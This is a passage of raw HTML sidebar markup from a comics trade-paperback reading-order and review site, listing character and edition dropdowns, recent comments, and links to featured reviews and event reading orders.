	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-630x472.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-600x450.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark">Comic Issue Reading Order: Final Crisis (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark">Review: Jonah Hex: Lead&nbsp;Poisoning</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark"><img width="150" height="104" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-150x104.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-350x242.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05-300x208.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/Chaos-War-01-05.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-hercules-chaos-war-marvel-event/" rel="bookmark">Comic Issue Reading Order: Hercules: Chaos War (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men.jpg 317w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark">Review: The Winter&nbsp;Men</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark">Review: Jonah Hex: No Way&nbsp;Back</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark">Review: The Golden Age Spectre Archives Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark"><img width="125" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg 125w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-251x300.jpg 251w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2.jpg 500w" sizes="(max-width: 125px) 100vw, 125px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Spider-Man: The Japanese TV&nbsp;Show</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up.jpg 350w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark">Review: Booster Gold: 52&nbsp;Pick-Up</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark"><img width="150" height="123" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-350x287.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-60x50.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-75x61.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-50x41.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-70x57.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-300x246.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark">Comic Issue Reading Order: Legends (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/black-history-month-celebrating-milestone-comics/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son.jpg 250w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/black-history-month-celebrating-milestone-comics/" rel="bookmark">Black History Month: Celebrating Milestone&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-2/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2.jpg 356w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-2/" rel="bookmark">Review: Tor Vol.&nbsp;2</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
